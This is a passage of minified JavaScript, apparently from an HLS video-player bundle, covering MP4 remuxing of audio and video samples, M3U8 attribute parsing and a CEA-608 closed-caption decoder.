:"+e.timescale),e.isAAC||(g.mpeg?(v="audio/mpeg",e.codec=""):g.mp3&&(e.codec="mp3")),p.audio={container:v,codec:e.codec,initSegment:!e.isAAC&&g.mpeg?new Uint8Array:h.default.initSegment([e]),metadata:{channelCount:e.channelCount}},m&&(a=n=o[0].pts-f*r)),t.sps&&t.pps&&l.length&&(t.timescale=this.MP4_TIMESCALE,p.video={container:"video/mp4",codec:t.codec,initSegment:h.default.initSegment([t]),metadata:{width:t.width,height:t.height}},m&&(a=Math.min(a,l[0].pts-f*r),n=Math.min(n,l[0].dts-f*r),this.observer.trigger(u.default.INIT_PTS_FOUND,{id:this.id,initPTS:a,cc:i}))),Object.keys(p).length?(s.trigger(u.default.FRAG_PARSING_INIT_SEGMENT,y),this.ISGenerated=!0,m&&(this._initPTS=a,this._initDTS=n)):s.trigger(u.default.ERROR,{type:c.ErrorTypes.MEDIA_ERROR,id:this.id,details:c.ErrorDetails.FRAG_PARSING_ERROR,fatal:!1,reason:"no audio/video samples found"})}},{key:"remuxVideo",value:function(e,t,r,i){var a,n,s,o,l,f,g,v,p=8,y=this.PES_TIMESCALE,m=this.PES2MP4SCALEFACTOR,E=e.samples,b=[],_=E.length,R=this._PTSNormalize,k=this._initDTS;E.sort(function(e,t){var r=e.dts-t.dts;return r?r:e.pts-t.pts});var T=E.reduce(function(e,t){return Math.max(Math.min(e,t.pts-t.dts),-18e3)},0);if(T<0){d.logger.warn("PTS < DTS detected in video samples, shifting DTS by "+Math.round(T/90)+" ms to overcome this issue");for(var A=0;A<E.length;A++)E[A].dts+=T}var S=void 0;S=r?this.nextAvcDts:t*y;var L=E[0];l=Math.max(R(L.dts-k,S),0),o=Math.max(R(L.pts-k,S),0);var D=Math.round((l-S)/90);r&&D&&(D>1?d.logger.log("AVC:"+D+" ms hole between fragments detected,filling it"):D<-1&&d.logger.log("AVC:"+-D+" ms overlapping between fragments detected"),l=S,E[0].dts=l+k,o=Math.max(o-D,S),E[0].pts=o+k,d.logger.log("Video/PTS/DTS adjusted: "+Math.round(o/90)+"/"+Math.round(l/90)+",delta:"+D+" ms")),f=l,L=E[E.length-1],v=Math.max(R(L.dts-k,S),0),g=Math.max(R(L.pts-k,S),0),g=Math.max(g,v);var w=navigator.vendor,O=navigator.userAgent,I=w&&w.indexOf("Apple")>-1&&O&&!O.match("CriOS");I&&(a=Math.round((v-l)/(m*(E.length-1))));for(var P=0;P<_;P++){var C=E[P];I?C.dts=l+P*m*a:(C.dts=Math.max(R(C.dts-k,S),l),C.dts=Math.round(C.dts/m)*m),C.pts=Math.max(R(C.pts-k,S),C.dts),C.pts=Math.round(C.pts/m)*m}var M=e.len+4*e.nbNalu+8;try{n=new Uint8Array(M)}catch(e){return void this.observer.trigger(u.default.ERROR,{type:c.ErrorTypes.MUX_ERROR,level:this.level,id:this.id,details:c.ErrorDetails.REMUX_ALLOC_ERROR,fatal:!1,bytes:M,reason:"fail allocating video mdat "+M})}var x=new DataView(n.buffer);x.setUint32(0,M),n.set(h.default.types.mdat,4);for(var N=0;N<_;N++){for(var F=E[N],U=F.units.units,G=0,B=void 0,j=0,H=U.length;j<H;j++){var K=U[j],W=K.data,V=K.data.byteLength;x.setUint32(p,V),p+=4,n.set(W,p),p+=V,G+=4+V}if(I)B=Math.max(0,a*Math.round((F.pts-F.dts)/(m*a)));else{if(N<_-1)a=E[N+1].dts-F.dts;else{var Y=this.config,q=F.dts-E[N>0?N-1:N].dts;if(Y.stretchShortVideoTrack){var X=Y.maxBufferHole,z=Y.maxSeekHole,$=Math.floor(Math.min(X,z)*y),J=(i?o+i*y:this.nextAudioPts)-F.pts;J>$?(a=J-q,a<0&&(a=q),d.logger.log("It is approximately "+J/90+" ms to the next segment; using duration "+a/90+" ms for the last video frame.")):a=q}else a=q}a/=m,B=Math.round((F.pts-F.dts)/m)}b.push({size:G,duration:a,cts:B,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:F.key?2:1,isNonSync:F.key?0:1}})}this.nextAvcDts=v+a*m;var Q=e.dropped;if(e.len=0,e.nbNalu=0,e.dropped=0,b.length&&navigator.userAgent.toLowerCase().indexOf("chrome")>-1){var Z=b[0].flags;Z.dependsOn=2,Z.isNonSync=0}e.samples=b,s=h.default.moof(e.sequenceNumber++,l/m,e),e.samples=[];var ee={id:this.id,level:this.level,sn:this.sn,data1:s,data2:n,startPTS:o/y,endPTS:(g+m*a)/y,startDTS:l/y,endDTS:this.nextAvcDts/y,type:"video",nb:b.length,dropped:Q};return this.observer.trigger(u.default.FRAG_PARSING_DATA,ee),ee}},{key:"remuxAudio",value:function(e,t,r,i){var a,n,s,l,f,g,v,p,y,m,E,b,_,R,k,T,A=this.PES_TIMESCALE,S=e.timescale,L=A/S,D=e.timescale*(e.isAAC?1024:1152)/e.audiosamplerate,w=D*L,O=this._PTSNormalize,I=this._initDTS,P=!e.isAAC&&this.typeSupported.mpeg,C=P?0:8,M=[],x=[];if(e.samples.sort(function(e,t){return e.pts-t.pts}),x=e.samples,T=this.nextAudioPts,r|=x.length&&T&&(Math.abs(t-T/A)<.1||Math.abs(x[0].pts-T-this._initDTS)<20*w),r||(T=t*A),i&&e.isAAC)for(var N=0,F=T;N<x.length;){var U=x[N],G=O(U.pts-I,T),B=G-F;if(B<=-w)d.logger.warn("Dropping 1 audio frame @ "+Math.round(F/90)/1e3+"s due to "+Math.round(Math.abs(B/90))+" ms overlap."),x.splice(N,1),e.len-=U.unit.length;else if(B>=w){var j=Math.round(B/w);d.logger.warn("Injecting "+j+" audio frame @ "+Math.round(F/90)/1e3+"s due to "+Math.round(B/90)+" ms gap.");for(var H=0;H<j;H++)k=F+I,k=Math.max(k,I),R=o.default.getSilentFrame(e.manifestCodec||e.codec,e.channelCount),R||(d.logger.log("Unable to get silent frame for given audio codec; duplicating last frame instead."),R=U.unit.subarray()),x.splice(N,0,{unit:R,pts:k,dts:k}),e.len+=R.length,F+=w,N+=1;U.pts=U.dts=F+I,F+=w,N+=1}else Math.abs(B)>.1*w,F+=w,0===N?U.pts=U.dts=I+T:U.pts=U.dts=x[N-1].pts+w,N+=1}for(var K=0,W=x.length;K<W;K++){if(n=x[K],l=n.unit,m=n.pts-I,E=n.dts-I,void 0!==y)b=O(m,y),_=O(E,y),s.duration=Math.round((_-y)/L);else{b=O(m,T),_=O(E,T);var V=Math.round(1e3*(b-T)/A),Y=0;if(r&&e.isAAC&&V){if(V>0)Y=Math.round((b-T)/w),d.logger.log(V+" ms hole between AAC samples detected,filling it"),Y>0&&(R=o.default.getSilentFrame(e.manifestCodec||e.codec,e.channelCount),R||(R=l.subarray()),e.len+=Y*R.length);else if(V<-12){d.logger.log(-V+" ms overlapping between AAC samples detected, drop frame"),e.len-=l.byteLength;continue}b=_=T}if(v=Math.max(0,b),p=Math.max(0,_),!(e.len>0))return;var q=P?e.len:e.len+8;try{f=new Uint8Array(q)}catch(e){return void this.observer.trigger(u.default.ERROR,{type:c.ErrorTypes.MUX_ERROR,level:this.level,id:this.id,details:c.ErrorDetails.REMUX_ALLOC_ERROR,fatal:!1,bytes:q,reason:"fail allocating audio mdat "+q})}P||(a=new DataView(f.buffer),a.setUint32(0,q),f.set(h.default.types.mdat,4));for(var X=0;X<Y;X++)k=b-(Y-X)*w,R=o.default.getSilentFrame(e.manifestCodec||e.codec,e.channelCount),R||(d.logger.log("Unable to get silent frame for given audio codec; duplicating this frame instead."),R=l.subarray()),f.set(R,C),C+=R.byteLength,s={size:R.byteLength,cts:0,duration:1024,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:1}},M.push(s)}f.set(l,C);var z=l.byteLength;C+=z,s={size:z,cts:0,duration:0,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:1}},M.push(s),y=_}var $=0,J=M.length;if(J>=2&&($=M[J-2].duration,s.duration=$),J){this.nextAudioPts=b+L*$,e.len=0,e.samples=M,g=P?new Uint8Array:h.default.moof(e.sequenceNumber++,p/L,e),e.samples=[];var Q={id:this.id,level:this.level,sn:this.sn,data1:g,data2:f,startPTS:v/A,endPTS:this.nextAudioPts/A,startDTS:p/A,endDTS:(_+L*$)/A,type:"audio",nb:J};return this.observer.trigger(u.default.FRAG_PARSING_DATA,Q),Q}return null}},{key:"remuxEmptyAudio",value:function(e,t,r,i){var a=this.PES_TIMESCALE,n=e.timescale?e.timescale:e.audiosamplerate,s=a/n,l=this.nextAudioPts,u=(void 0!==l?l:i.startDTS*a)+this._initDTS,f=i.endDTS*a+this._initDTS,h=1024,c=s*h,g=Math.ceil((f-u)/c),v=o.default.getSilentFrame(e.manifestCodec||e.codec,e.channelCount);if(d.logger.warn("remux empty Audio"),!v)return void d.logger.trace("Unable to remuxEmptyAudio since we were unable to get a silent frame for given audio codec!");for(var p=[],y=0;y<g;y++){var m=u+y*c;p.push({unit:v,pts:m,dts:m}),e.len+=v.length}e.samples=p,this.remuxAudio(e,t,r)}},{key:"remuxID3",value:function(e,t){var r,i=e.samples.length;if(i){for(var a=0;a<i;a++)r=e.samples[a],r.pts=(r.pts-this._initPTS)/this.PES_TIMESCALE,r.dts=(r.dts-this._initDTS)/this.PES_TIMESCALE;this.observer.trigger(u.default.FRAG_PARSING_METADATA,{id:this.id,level:this.level,sn:this.sn,samples:e.samples})}e.samples=[],t=t}},{key:"remuxText",value:function(e,t){e.samples.sort(function(e,t){return e.pts-t.pts});var r,i=e.samples.length;if(i){for(var a=0;a<i;a++)r=e.samples[a],r.pts=(r.pts-this._initPTS)/this.PES_TIMESCALE;this.observer.trigger(u.default.FRAG_PARSING_USERDATA,{id:this.id,level:this.level,sn:this.sn,samples:e.samples})}e.samples=[],t=t}},{key:"_PTSNormalize",value:function(e,t){var r;if(void 0===t)return e;for(r=t<e?-8589934592:8589934592;Math.abs(e-t)>4294967296;)e+=r;return e}},{key:"passthrough",get:function(){return!1}}]),e}();r.default=g},{26:26,28:28,29:29,37:37,45:45}],39:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),s=e(28),o=i(s),l=function(){function e(t,r){a(this,e),this.observer=t,this.id=r,this.ISGenerated=!1}return n(e,[{key:"destroy",value:function(){}},{key:"insertDiscontinuity",value:function(){}},{key:"switchLevel",value:function(){this.ISGenerated=!1}},{key:"remux",value:function(e,t,r,i,a,n){var s=this.observer;if(!this.ISGenerated){var l={},u={id:this.id,tracks:l,unique:!0},d=t,f=d.codec;f&&(u.tracks.video={container:d.container,codec:f,metadata:{width:d.width,height:d.height}}),d=e,f=d.codec,f&&(u.tracks.audio={container:d.container,codec:f,metadata:{channelCount:d.channelCount}}),this.ISGenerated=!0,s.trigger(o.default.FRAG_PARSING_INIT_SEGMENT,u)}s.trigger(o.default.FRAG_PARSING_DATA,{id:this.id,data1:n,startPTS:a,startDTS:a,type:"audiovideo",nb:1,dropped:0})}},{key:"passthrough",get:function(){return!0}}]),e}();r.default=l},{28:28}],40:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=/^(\d+)x(\d+)$/,s=/\s*(.+?)\s*=((?:\".*?\")|.*?)(?:,|$)/g,o=function(){function e(t){i(this,e),"string"==typeof t&&(t=e.parseAttrList(t));for(var r in t)t.hasOwnProperty(r)&&(this[r]=t[r])}return a(e,[{key:"decimalInteger",value:function(e){var t=parseInt(this[e],10);return t>Number.MAX_SAFE_INTEGER?1/0:t}},{key:"hexadecimalInteger",value:function(e){if(this[e]){var t=(this[e]||"0x").slice(2);t=(1&t.length?"0":"")+t;for(var r=new Uint8Array(t.length/2),i=0;i<t.length/2;i++)r[i]=parseInt(t.slice(2*i,2*i+2),16);return r}return null}},{key:"hexadecimalIntegerAsNumber",value:function(e){var t=parseInt(this[e],16);return t>Number.MAX_SAFE_INTEGER?1/0:t}},{key:"decimalFloatingPoint",value:function(e){return parseFloat(this[e])}},{key:"enumeratedString",value:function(e){return this[e]}},{key:"decimalResolution",value:function(e){var t=n.exec(this[e]);if(null!==t)return{width:parseInt(t[1],10),height:parseInt(t[2],10)}}}],[{key:"parseAttrList",value:function(e){var t,r={};for(s.lastIndex=0;null!==(t=s.exec(e));){var i=t[2],a='"';0===i.indexOf(a)&&i.lastIndexOf(a)===i.length-1&&(i=i.slice(1,-1)),r[t[1]]=i}return r}}]),e}();r.default=o},{}],41:[function(e,t,r){"use strict";var i={search:function(e,t){for(var r=0,i=e.length-1,a=null,n=null;r<=i;){a=(r+i)/2|0,n=e[a];var s=t(n);if(s>0)r=a+1;else{if(!(s<0))return n;i=a-1}}return null}};t.exports=i},{}],42:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},s=function(e){var t=e;return n.hasOwnProperty(e)&&(t=n[e]),String.fromCharCode(t)},o=15,l=32,u={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},d={17:2,18:4,21:6,22:8,23:10,19:13,20:15},f={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},h={25:2,26:4,29:6,30:8,31:10,27:13,28:15},c=["white","green","blue","cyan","red","yellow","magenta","black","transparent"],g={verboseFilter:{DATA:3,DEBUG:3,INFO:2,WARNING:2,TEXT:1,ERROR:0},time:null,verboseLevel:0,setTime:function(e){this.time=e},log:function(e,t){var r=this.verboseFilter[e];this.verboseLevel>=r}},v=function(e){for(var t=[],r=0;r<e.length;r++)t.push(e[r].toString(16));return t},p=function(){function e(t,r,a,n,s){i(this,e),this.foreground=t||"white",this.underline=r||!1,this.italics=a||!1,this.background=n||"black",this.flash=s||!1}return a(e,[{key:"reset",value:function(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1}},{key:"setStyles",value:function(e){for(var t=["foreground","underline","italics","background","flash"],r=0;r<t.length;r++){var i=t[r];e.hasOwnProperty(i)&&(this[i]=e[i])}}},{key:"isDefault",value:function(){return"white"===this.foreground&&!this.underline&&!this.italics&&"black"===this.background&&!this.flash}},{key:"equals",value:function(e){return this.foreground===e.foreground&&this.underline===e.underline&&this.italics===e.italics&&this.background===e.background&&this.flash===e.flash}},{key:"copy",value:function(e){this.foreground=e.foreground,this.underline=e.underline,this.italics=e.italics,this.background=e.background,this.flash=e.flash}},{key:"toString",value:function(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash}}]),e}(),y=function(){function e(t,r,a,n,s,o){i(this,e),this.uchar=t||" ",this.penState=new p(r,a,n,s,o)}return a(e,[{key:"reset",value:function(){this.uchar=" ",this.penState.reset()}},{key:"setChar",value:function(e,t){this.uchar=e,this.penState.copy(t)}},{key:"setPenState",value:function(e){this.penState.copy(e)}},{key:"equals",value:function(e){return this.uchar===e.uchar&&this.penState.equals(e.penState)}},{key:"copy",value:function(e){this.uchar=e.uchar,this.penState.copy(e.penState)}},{key:"isEmpty",value:function(){return" "===this.uchar&&this.penState.isDefault()}}]),e}(),m=function(){function e(){i(this,e),this.chars=[];for(var t=0;t<l;t++)this.chars.push(new y);this.pos=0,this.currPenState=new p}return a(e,[{key:"equals",value:function(e){for(var t=!0,r=0;r<l;r++)if(!this.chars[r].equals(e.chars[r])){t=!1;break}return t}},{key:"copy",value:function(e){for(var t=0;t<l;t++)this.chars[t].copy(e.chars[t])}},{key:"isEmpty",value:function(){for(var e=!0,t=0;t<l;t++)if(!this.chars[t].isEmpty()){e=!1;break}return e}},{key:"setCursor",value:function(e){this.pos!==e&&(this.pos=e),this.pos<0?(g.log("ERROR","Negative cursor position "+this.pos),this.pos=0):this.pos>l&&(g.log("ERROR","Too large cursor position "+this.pos),this.pos=l)}},{key:"moveCursor",value:function(e){var t=this.pos+e;if(e>1)for(var r=this.pos+1;r<t+1;r++)this.chars[r].setPenState(this.currPenState);this.setCursor(t)}},{key:"backSpace",value:function(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)}},{key:"insertChar",value:function(e){e>=144&&this.backSpace();var t=s(e);return this.pos>=l?void g.log("ERROR","Cannot insert "+e.toString(16)+" ("+t+") at position "+this.pos+". Skipping it!"):(this.chars[this.pos].setChar(t,this.currPenState),void this.moveCursor(1))}},{key:"clearFromPos",value:function(e){var t;for(t=e;t<l;t++)this.chars[t].reset()}},{key:"clear",value:function(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()}},{key:"clearToEndOfRow",value:function(){this.clearFromPos(this.pos)}},{key:"getTextString",value:function(){for(var e=[],t=!0,r=0;r<l;r++){var i=this.chars[r].uchar;" "!==i&&(t=!1),e.push(i)}return t?"":e.join("")}},{key:"setPenStyles",value:function(e){this.currPenState.setStyles(e);var t=this.chars[this.pos];t.setPenState(this.currPenState)}}]),e}(),E=function(){function e(){i(this,e),this.rows=[];for(var t=0;t<o;t++)this.rows.push(new m);this.currRow=o-1,this.nrRollUpRows=null,this.reset()}return a(e,[{key:"reset",value:function(){for(var e=0;e<o;e++)this.rows[e].clear();this.currRow=o-1}},{key:"equals",value:function(e){for(var t=!0,r=0;r<o;r++)if(!this.rows[r].equals(e.rows[r])){t=!1;break}return t}},{key:"copy",value:function(e){for(var t=0;t<o;t++)this.rows[t].copy(e.rows[t])}},{key:"isEmpty",value:function(){for(var e=!0,t=0;t<o;t++)if(!this.rows[t].isEmpty()){e=!1;break}return e}},{key:"backSpace",value:function(){var e=this.rows[this.currRow];e.backSpace()}},{key:"clearToEndOfRow",value:function(){var e=this.rows[this.currRow];e.clearToEndOfRow()}},{key:"insertChar",value:function(e){var t=this.rows[this.currRow];t.insertChar(e)}},{key:"setPen",value:function(e){var t=this.rows[this.currRow];t.setPenStyles(e)}},{key:"moveCursor",value:function(e){var t=this.rows[this.currRow];t.moveCursor(e)}},{key:"setCursor",value:function(e){g.log("INFO","setCursor: "+e);var t=this.rows[this.currRow];t.setCursor(e)}},{key:"setPAC",value:function(e,t){g.log("INFO","pacData = "+JSON.stringify(e));var r=e.row-1;if(this.nrRollUpRows&&r<this.nrRollUpRows-1&&(r=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==r){for(var i=0;i<o;i++)this.rows[i].clear();var a=this.currRow+1-this.nrRollUpRows,n=t.rows[a].cueStartTime;if(n&&n<g.time)for(i=0;i<this.nrRollUpRows;i++)this.rows[r-this.nrRollUpRows+i+1].copy(t.rows[a+i])}this.currRow=r;var s=this.rows[this.currRow];if(null!==e.indent){var l=e.indent,u=Math.max(l-1,0);s.setCursor(e.indent),e.color=s.chars[u].penState.foreground}var d={foreground:e.color,underline:e.underline,italics:e.italics,background:"black",flash:!1};this.setPen(d)}},{key:"setBkgData",value:function(e){g.log("INFO","bkgData = "+JSON.stringify(e)),this.backSpace(),this.setPen(e),this.insertChar(32)}},{key:"setRollUpRows",value:function(e){this.nrRollUpRows=e}},{key:"rollUp",value:function(){if(null===this.nrRollUpRows)return void g.log("DEBUG","roll_up but nrRollUpRows not set yet");g.log("TEXT",this.getDisplayText());var e=this.currRow+1-this.nrRollUpRows,t=this.rows.splice(e,1)[0];t.clear(),this.rows.splice(this.currRow,0,t),g.log("INFO","Rolling up")}},{key:"getDisplayText",value:function(e){e=e||!1;for(var t=[],r="",i=-1,a=0;a<o;a++){var n=this.rows[a].getTextString();n&&(i=a+1,e?t.push("Row "+i+": '"+n+"'"):t.push(n.trim()))}return t.length>0&&(r=e?"["+t.join(" | ")+"]":t.join("\n")),r}},{key:"getTextAndFormat",value:function(){return this.rows}}]),e}(),b=function(){function e(t,r){i(this,e),this.chNr=t,this.outputFilter=r,this.mode=null,this.verbose=0,this.displayedMemory=new E,this.nonDisplayedMemory=new E,this.lastOutputScreen=new E,this.currRollUpRow=this.displayedMemory.rows[o-1],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null}return a(e,[{key:"reset",value:function(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.currRollUpRow=this.displayedMemory.rows[o-1],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.lastCueEndTime=null}},{key:"getHandler",value:function(){return this.outputFilter}},{key:"setHandler",value:function(e){this.outputFilter=e}},{key:"setPAC",value:function(e){this.writeScreen.setPAC(e,this.lastOutputScreen)}},{key:"setBkgData",value:function(e){this.writeScreen.setBkgData(e)}},{key:"setMode",value:function(e){e!==this.mode&&(this.mode=e,g.log("INFO","MODE="+e),"MODE_POP-ON"===this.mode?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset(),this.lastOutputScreen.reset()),"MODE_ROLL-UP"!==this.mode&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=e)}},{key:"insertChars",value:function(e){for(var t=0;t<e.length;t++)this.writeScreen.insertChar(e[t]);var r=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";g.log("INFO",r+": "+this.writeScreen.getDisplayText(!0)),"MODE_PAINT-ON"!==this.mode&&"MODE_ROLL-UP"!==this.mode||(g.log("TEXT","DISPLAYED: "+this.displayedMemory.getDisplayText(!0)),this.outputDataUpdate())}},{key:"ccRCL",value:function(){g.log("INFO","RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")}},{key:"ccBS",value:function(){g.log("INFO","BS - BackSpace"),"MODE_TEXT"!==this.mode&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())}},{key:"ccAOF",value:function(){}},{key:"ccAON",value:function(){}},{key:"ccDER",value:function(){g.log("INFO","DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()}},{key:"ccRU",value:function(e){g.log("INFO","RU("+e+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(e)}},{key:"ccFON",value:function(){g.log("INFO","FON - Flash On"),this.writeScreen.setPen({flash:!0})}},{key:"ccRDC",value:function(){g.log("INFO","RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")}},{key:"ccTR",value:function(){g.log("INFO","TR"),this.setMode("MODE_TEXT")}},{key:"ccRTD",value:function(){g.log("INFO","RTD"),this.setMode("MODE_TEXT")}},{key:"ccEDM",value:function(){g.log("INFO","EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate()}},{key:"ccCR",value:function(){g.log("CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate()}},{key:"ccENM",value:function(){g.log("INFO","ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()}},{key:"ccEOC",value:function(){if(g.log("INFO","EOC - End Of Caption"),"MODE_POP-ON"===this.mode){var e=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=e,this.writeScreen=this.nonDisplayedMemory,g.log("TEXT","DISP: "+this.displayedMemory.getDisplayText())}this.outputDataUpdate()}},{key:"ccTO",value:function(e){g.log("INFO","TO("+e+") - Tab Offset"),this.writeScreen.moveCursor(e)}},{key:"ccMIDROW",value:function(e){var t={flash:!1};if(t.underline=e%2===1,t.italics=e>=46,t.italics)t.foreground="white";else{var r=Math.floor(e/2)-16,i=["white","green","blue","cyan","red","yellow","magenta"];t.foreground=i[r]}g.log("INFO","MIDROW: "+JSON.stringify(t)),this.writeScreen.setPen(t)}},{key:"outputDataUpdate",value:function(){var e=g.time;null!==e&&this.outputFilter&&(this.outputFilter.updateData&&this.outputFilter.updateData(e,this.displayedMemory),null!==this.cueStartTime||this.displayedMemory.isEmpty()?this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,e,this.lastOutputScreen),this.cueStartTime=this.displayedMemory.isEmpty()?null:e):this.cueStartTime=e,this.lastOutputScreen.copy(this.displayedMemory))}},{key:"cueSplitAtTime",value:function(e){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,e,this.displayedMemory),this.cueStartTime=e))}}]),e}(),_=function(){function e(t,r,a){i(this,e),this.field=t||1,this.outputs=[r,a],this.channels=[new b(1,r),new b(2,a)],this.currChNr=-1,this.lastCmdA=null,this.lastCmdB=null,this.bufferedData=[],this.startTime=null,this.lastTime=null,this.dataCounters={padding:0,char:0,cmd:0,other:0}}return a(e,[{key:"getHandler",value:function(e){return this.channels[e].getHandler()}},{key:"setHandler",value:function(e,t){this.channels[e].setHandler(t)}},{key:"addData",value:function(e,t){var r,i,a,n=!1;this.lastTime=e,g.setTime(e);for(var s=0;s<t.length;s+=2)if(i=127&t[s],a=127&t[s+1],0!==i||0!==a){if(g.log("DATA","["+v([t[s],t[s+1]])+"] -> ("+v([i,a])+")"),r=this.parseCmd(i,a),r||(r=this.parseMidrow(i,a)),r||(r=this.parsePAC(i,a)),r||(r=this.parseBackgroundAttributes(i,a)),!r&&(n=this.parseChars(i,a)))if(this.currChNr&&this.currChNr>=0){var o=this.channels[this.currChNr-1];o.insertChars(n)}else g.log("WARNING","No channel found yet. TEXT-MODE?");r?this.dataCounters.cmd+=2:n?this.dataCounters.char+=2:(this.dataCounters.other+=2,g.log("WARNING","Couldn't parse cleaned data "+v([i,a])+" orig: "+v([t[s],t[s+1]])))}else this.dataCounters.padding+=2}},{key:"parseCmd",value:function(e,t){var r=null,i=(20===e||28===e)&&32<=t&&t<=47,a=(23===e||31===e)&&33<=t&&t<=35;if(!i&&!a)return!1;if(e===this.lastCmdA&&t===this.lastCmdB)return this.lastCmdA=null,this.lastCmdB=null,g.log("DEBUG","Repeated command ("+v([e,t])+") is dropped"),!0;r=20===e||23===e?1:2;var n=this.channels[r-1];return 20===e||28===e?32===t?n.ccRCL():33===t?n.ccBS():34===t?n.ccAOF():35===t?n.ccAON():36===t?n.ccDER():37===t?n.ccRU(2):38===t?n.ccRU(3):39===t?n.ccRU(4):40===t?n.ccFON():41===t?n.ccRDC():42===t?n.ccTR():43===t?n.ccRTD():44===t?n.ccEDM():45===t?n.ccCR():46===t?n.ccENM():47===t&&n.ccEOC():n.ccTO(t-32),this.lastCmdA=e,this.lastCmdB=t,this.currChNr=r,!0}},{key:"parseMidrow",value:function(e,t){var r=null;if((17===e||25===e)&&32<=t&&t<=47){if(r=17===e?1:2,r!==this.currChNr)return g.log("ERROR","Mismatch channel in midrow parsing"),!1;var i=this.channels[r-1];return i.ccMIDROW(t),g.log("DEBUG","MIDROW ("+v([e,t])+")"),!0}return!1}},{key:"parsePAC",value:function(e,t){var r=null,i=null,a=(17<=e&&e<=23||25<=e&&e<=31)&&64<=t&&t<=127,n=(16===e||24===e)&&64<=t&&t<=95;if(!a&&!n)return!1;if(e===this.lastCmdA&&t===this.lastCmdB)return this.lastCmdA=null,this.lastCmdB=null,!0;r=e<=23?1:2,i=64<=t&&t<=95?1===r?u[e]:f[e]:1===r?d[e]:h[e];var s=this.interpretPAC(i,t),o=this.channels[r-1];return o.setPAC(s),this.lastCmdA=e,this.lastCmdB=t,this.currChNr=r,!0}},{key:"interpretPAC",value:function(e,t){var r=t,i={color:null,italics:!1,indent:null,underline:!1,row:e};return r=t>95?t-96:t-64,i.underline=1===(1&r),r<=13?i.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(r/2)]:r<=15?(i.italics=!0,i.color="white"):i.indent=4*Math.floor((r-16)/2),i}},{key:"parseChars",value:function(e,t){var r=null,i=null,a=null;if(e>=25?(r=2,a=e-8):(r=1,a=e),17<=a&&a<=19){var n=t;n=17===a?t+80:18===a?t+112:t+144,g.log("INFO","Special char '"+s(n)+"' in channel "+r),i=[n]}else 32<=e&&e<=127&&(i=0===t?[e]:[e,t]);if(i){var o=v(i);g.log("DEBUG","Char codes =  "+o.join(",")),this.lastCmdA=null,this.lastCmdB=null}return i}},{key:"parseBackgroundAttributes",value:function(e,t){var 